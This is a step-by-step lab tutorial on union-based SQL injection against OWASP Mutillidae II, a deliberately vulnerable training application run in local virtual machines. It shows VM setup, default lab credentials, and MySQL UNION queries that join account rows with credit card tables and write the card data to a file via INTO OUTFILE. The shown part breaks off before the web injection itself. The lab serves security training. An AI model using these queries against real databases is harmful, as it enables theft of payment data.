(Mutillidae: Lesson 9)
{ SQL Injection Union Exploit #2 (Create Output File) }
| Section 0. Background Information |
- What is Mutillidae?
- OWASP Mutillidae II is a free, open source, deliberately vulnerable web-application providing a target for web-security enthusiast.
- What is a SQL Injection?
- SQL injection (also known as SQL fishing) is a technique often used to attack data driven applications.
- This is done by including portions of SQL statements in an entry field in an attempt to get the website to pass a newly formed rogue SQL command to the database (e.g., dump the database contents to the attacker). SQL injection is a code injection technique that exploits a security vulnerability in an application's software.
- The vulnerability happens when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database.
- What is cURL?
- cURL stands for "Client URL Request Library".
- This is a command line tool for getting or sending files using URL syntax.
- It supports a range of common Internet protocols, currently including HTTP, HTTPS, FTP, FTPS, SCP, SFTP, TFTP, LDAP, LDAPS, DICT, TELNET, FILE, IMAP, POP3, SMTP and RTSP.
- (Damn Beautiful Tool in my opinion)
- What is Burp Suite?
- Burp Suite is a Java application that can be used to secure or crack web applications. The suite consists of different tools, such as a proxy server, a web spider, an intruder and a so-called repeater, with which requests can be automated.
- When Burp suite is used as a proxy server and a web browser uses this proxy server, it is possible to have control of all traffic that is exchanged between the web browser and web servers. Burp makes it possible to manipulate data before it is sent to the web server.
- Pre-Requisite Lab
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
- Note: Remote database access has been turned on to provide an additional vulnerability.
-
BackTrack: Lesson 1: Installing BackTrack 5 R1
- Note: This is not absolutely necessary, but if you are a computer security student or professional, you should have a BackTrack VM.
-
Mutillidae: Lesson 8: SQL Injection Union Exploit
#1
- Note: This lab contains a detailed foundation surrounding the union exploit.
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
-
Lab
Notes
- In this lab we will do the following:
- Due to a purposely bug in the user-info.php code, we will use a Union SQL Injection to obtain nowasp application pretend credit card information.
- We will use a Union SQL Injection to redirect the output into a viewable text file on the Mutillidae web server.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Configure Fedora14 Virtual Machine Settings |

- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware Player
- For Windows 7
- Instructions

- Edit Fedora Mutillidae Virtual Machine Settings
- Instructions:
- Highlight Fedora14 - Mutillidae
- Click Edit virtual machine settings
- Instructions:

- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click the OK Button
| Section 2: Login to Fedora14 - Mutillidae |

- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14 - Mutillidae
- Play virtual machine
- Instructions:

- Login to Fedora14 - Mutillidae
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
- Instructions:
| Section 3: Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal
- Instructions:

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes (FYI):
- As indicated below, my IP address is 192.168.1.111.
- Please record your IP address.
- Instructions:
| Section 4: Configure BackTrack Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware Player
- For Windows 7
- Instructions

- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings
- Instructions:

- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
| Section 5: Play and Login to BackTrack |

- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:
- Bring up the GNOME
- Instructions:
- Type startx

- Instructions:
| Section 6: Open Console Terminal and Retrieve IP Address |
- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.109.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).
- Instructions:
| Section 7: Database Union Explanation |
- On Fedora 14 - Mutillidae
- Notes (FYI):
- Use your existing Terminal you opened in (Section 3, Step 1).
- Instructions:
- su - root
- mysql -uroot -psamurai
- show databases;
- use nowasp;

- Notes (FYI):
- Show Tables
- Instructions:

- show tables;
- Notes (FYI):
- show tables, list all the tables in the particular DATABASE.
- Instructions:
- Show Tables
- Instructions:

- desc accounts;
- desc credit_cards;
- Notes (FYI):
- desc accounts, show the accounts TABLE fields.
- desc credit_cards, show the credit_cards TABLE fields.
- Instructions:
- Table Union
- Instructions:

- select * from accounts where username RLIKE '^[0-9]' union select ccid, ccnumber, ccv, expiration, null from credit_cards;
- Notes (FYI):
- UNION is used to combine the result from multiple SELECT statements into a single result set.
- The UNION operator is ALSO used in SQL injections to join a query, purposely forged by the tester, to the original query. The result of the forged query will be joined to the result of the original query, allowing the tester to obtain the values of fields of other tables.
- RLIKE is MySQL regular expression operator, which I am filtering the username column that only starts with a number.
- Instructions:
- Write to Output Files
- Instructions:

- select * from accounts where username RLIKE '^[0-9]' union select ccid,ccnumber,ccv,expiration,null from credit_cards INTO OUTFILE '/tmp/CCN.csv' FIELDS TERMINATED BY ',' OPTIONALLY ENCLOSED BY '"' LINES TERMINATED by '\n';
- Notes (FYI):
- We add the above highlighted clause to demonstrate how a person could write their results to an output file.
- This illustration is a prelude into various web vulnerabilities that we will further demonstrate.
- Instructions:
- View Output Files
- Instructions:

- \! cat /tmp/CCN.csv
- Notes (FYI):
- To run a Linux system call from a "mysql>" prompt you can use the "\!" characters in front of the command you want to issue.
- In this case, we will cat or display the file we just created with mysql.
- Instructions:
| Section 8: Start Web Browser Session to Mutillidae |

- On BackTrack, Open Firefox
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu Bar Tray, then go to Applications --> Internet --> Firefox Web Browser
- Instructions:

- Open Mutillidae
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- http://192.168.1.111/mutillidae
- Notes (FYI):
| Section 9: Go To User Info Page |

- Go to User Info
- Instructions:
- OWASP Top 10 --> A1 - SQL Injection --> SQLi - Extract Data --> User Info
- Instructions:
| Section 10: SQL Injection (Refresher Union Examples) |
- Inspect the Name Textbox with Firebug
- Instructions:
- Right click on the Name Textbox
- Click on Inspect Element

- Instructions:
- Change Text Box Size
- Instructions:
- After the string "size=", Change 20 to 100. (See Picture)
- Click on the Close Button
